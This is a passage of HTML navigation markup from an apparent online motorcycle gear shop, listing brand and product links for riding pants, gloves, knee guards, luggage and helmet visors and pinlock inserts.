			<li id="mobile-menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/" class=""><span>SOLACE COOLPRO V3T.0 PANTS</span></a></li>
			<li id="mobile-menu-item-32485" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/" class=""><span>Solace Gravel Denim Jeans Pant</span></a></li>
			<li id="mobile-menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" class=""><span>Solace S30 Pant</span></a></li>
			<li id="mobile-menu-item-37492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/" class=""><span>SOLACE ION AIR MESH PANT</span></a></li>
			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-pants/" class=""><span>RAIDA PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34813" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/" class=""><span>Raida Rover Riding Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-37509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison-pants/" class=""><span>BISON PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/" class=""><span>BISON AIR PRO RIDING PANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/gloves/" class=""><span>GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bikeratti/" class=""><span>BIKERATTI  GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/" class=""><span>Bikeratti Meridian Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32510" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-gloves/" class=""><span>SOLACE GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/" class=""><span>SOLACE Furious CE Gloves V2.0</span></a></li>
			<li id="mobile-menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/" class=""><span>SOLACE Furious Gloves V3.0 CE</span></a></li>
			<li id="mobile-menu-item-32516" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/" class=""><span>Solace Versadry WP Gloves</span></a></li>
			<li id="mobile-menu-item-34283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/" class=""><span>SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</span></a></li>
			<li id="mobile-menu-item-34979" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/" class=""><span>SOLACE SABRE CE GLOVES</span></a></li>
			<li id="mobile-menu-item-37999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/" class=""><span>▸ Solace Rival Carbon CE Gloves</span></a></li>
			<li id="mobile-menu-item-37559" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vento-dualsport-gloves/" class=""><span>▸ SOLACE Vento Dualsport Gloves</span></a></li>
			<li id="mobile-menu-item-40907" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/" class=""><span>▸ Solace Hobo Semi-Gauntlet Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" class=""><span>SCALA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/" class=""><span>Scala Air Gloves</span></a></li>
			<li id="mobile-menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/" class=""><span>Scala Trekker Gloves</span></a></li>
			<li id="mobile-menu-item-32525" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/" class=""><span>Scala Viper Gloves</span></a></li>
			<li id="mobile-menu-item-32526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/" class=""><span>Scala Runner Gloves</span></a></li>
			<li id="mobile-menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/" class=""><span>▸  Scala Atlas Gloves</span></a></li>
			<li id="mobile-menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/" class=""><span>▸  Scala Typhoon Gloves</span></a></li>
			<li id="mobile-menu-item-38340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/" class=""><span>▸ Scala Speed Glove</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32527" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-gloves/" class=""><span>LS2 GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35227" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/" class=""><span>LS2 SPARK II LEATHER GLOVES</span></a></li>
			<li id="mobile-menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/" class=""><span>LS2 SPARK II AIR GLOVES</span></a></li>
			<li id="mobile-menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/" class=""><span>LS2 CHAKI GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-gloves/" class=""><span>RAIDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/" class=""><span>Raida AirWave Gloves</span></a></li>
			<li id="mobile-menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/" class=""><span>Raida AqDry Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/cramster-gloves/" class=""><span>CRAMSTER GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/" class=""><span>CRAMSTER K2K GLOVES</span></a></li>
			<li id="mobile-menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/" class=""><span>CRAMSTER BREEZER GLOVES</span></a></li>
			<li id="mobile-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/" class=""><span>CRAMSTER FLUX WP GLOVES</span></a></li>
			<li id="mobile-menu-item-36991" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/" class=""><span>CRAMSTER FLUX SP GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35847" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-gloves/" class=""><span>KORDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35849" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/" class=""><span>Korda Street Gloves</span></a></li>
			<li id="mobile-menu-item-35868" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/" class=""><span>KORDA AERO GLOVES</span></a></li>
			<li id="mobile-menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-guard-semi-gauntlet-riding-gloves/" class=""><span>KORDA GUARD SEMI GAUNTLET GLOVES</span></a></li>
			<li id="mobile-menu-item-35951" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/" class=""><span>KORDA STREET SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-35958" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/" class=""><span>KORDA STUNT SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-41436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/" class=""><span>Korda Triad Riding Gloves</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/knee-guards/" class=""><span>Knee Guards</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32530" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/aspida-knee-guard/" class=""><span>Aspida Knee Guard</span></a></li>
		<li id="mobile-menu-item-32536" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scoyco-knee-guard/" class=""><span>Scoyco Knee Guard</span></a></li>
		<li id="mobile-menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-knee-guards/" class=""><span>Solace Knee Guards</span></a></li>
		<li id="mobile-menu-item-36348" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent "><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" class=""><span>Cramster Knee Guard</span></a></li>
		<li id="mobile-menu-item-37160" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/taichi-knee-guards/" class=""><span>Taichi Knee Guards</span></a></li>
		<li id="mobile-menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-knee-guard/" class=""><span>Orazo Knee Guard</span></a></li>
		<li id="mobile-menu-item-41079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/" class=""><span>Scala Knee Guards</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/" class=""><span>Motorcycle Luggage</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tank-bags" class=""><span>Tank Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32542" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tank-bag/" class=""><span>Dirtsack Tank Bag</span></a></li>
		<li id="mobile-menu-item-32543" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/" class=""><span>Guardian Gears Tank Bag</span></a></li>
		<li id="mobile-menu-item-32544" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-tourer-tank-bag/" class=""><span>RR Gear Tourer Tank Bag</span></a></li>
		<li id="mobile-menu-item-32545" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/" class=""><span>Solace Tank Bag</span></a></li>
		<li id="mobile-menu-item-36189" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tankbag/" class=""><span>Bison Tank Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/saddle-bags" class=""><span>Saddle Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/" class=""><span>Dirtsack Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-saddle-bag/" class=""><span>Invictus Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32551" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/" class=""><span>Guardian Gears Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-saddle-bags/" class=""><span>Solace Saddle Bags</span></a></li>
		<li id="mobile-menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-saddle-bag/" class=""><span>▸Bison Saddle Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tail-bags" class=""><span>Tail Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/" class=""><span>Guardian Gears Tail Bag</span></a></li>
		<li id="mobile-menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tail-bag/" class=""><span>Dirtsack Tail Bag</span></a></li>
		<li id="mobile-menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-tail-bag/" class=""><span>Invictus Tail Bag</span></a></li>
		<li id="mobile-menu-item-32557" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-tail-bag/" class=""><span>Solace Tail Bag</span></a></li>
		<li id="mobile-menu-item-41683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tail-bag/" class=""><span>BISON Tail bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags" class=""><span>Hydration &#038; Utility Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32560" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/monster-hydration-bag/" class=""><span>Monster Hydration Bag</span></a></li>
		<li id="mobile-menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-hydration-backpack/" class=""><span>Raida Hydration Backpack</span></a></li>
		<li id="mobile-menu-item-32562" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-sling/" class=""><span>Guardian Gears Sling Bag, Waist Bag, Thigh Bag</span></a></li>
		<li id="mobile-menu-item-34212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hydration-backpack/" class=""><span>Solace Hydration Backpack</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32563" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/" class=""><span>HIMALAYAN FRAME BAGES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32564" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/" class=""><span>Invictus Himalayan Frame Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/top-box" class=""><span>Top Box</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32566" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-top-box/" class=""><span>ASG Top Box</span></a></li>
		<li id="mobile-menu-item-32567" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/coocase-top-box/" class=""><span>Coocase Top Box</span></a></li>
		<li id="mobile-menu-item-35712" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jdr-top-box/" class=""><span>JDR top box</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><h6><span>Helmet VISOR</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32382" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-visor/" class=""><span>MT VISOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32383" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/" class=""><span>MT ~V6 Pinlock     Ready Visor</span></a></li>
		<li id="mobile-menu-item-32384" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/" class=""><span>MT ~V12 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-32385" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/" class=""><span>MT ~V14 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-34369" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/" class=""><span>MT ~V28 PIN-LOCK READY VISOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32386" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-pin-lock-insert/" class=""><span>MT PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/" class=""><span>MT ~V12 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/" class=""><span>MT ~V14 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34367" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/" class=""><span>MT ~V28 PINLOCK INSERT</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/" class=""><span>LS2 Visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/" class=""><span>Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</span></a></li>
		<li id="mobile-menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/" class=""><span>Spare Clear Visor for LS2 FF386 Helmets</span></a></li>
		<li id="mobile-menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/" class=""><span>LS2 FF358 Clear Visor</span></a></li>
		<li id="mobile-menu-item-34456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/" class=""><span>LS2 FF902 CLEAR VISOR</span></a></li>
		<li id="mobile-menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/" class=""><span>Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</span></a></li>
		<li id="mobile-menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/" class=""><span>Spare Visor for LS2 FF324 Metro Evo Helmets</span></a></li>
		<li id="mobile-menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/" class=""><span>Spare Visor for LS2 MX436 Pioneer Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/" class=""><span>LS2 PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/" class=""><span>LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</span></a></li>
		<li id="mobile-menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/" class=""><span>LS2 FF324 Metro Evo Helmet Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/" class=""><span>LS2 Pinlock Insert For FF902 Helmet</span></a></li>
		<li id="mobile-menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</span></a></li>
		<li id="mobile-menu-item-40911" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34725" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-visor/" class=""><span>Axor visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-street/" class=""><span>axor street</span></a></li>
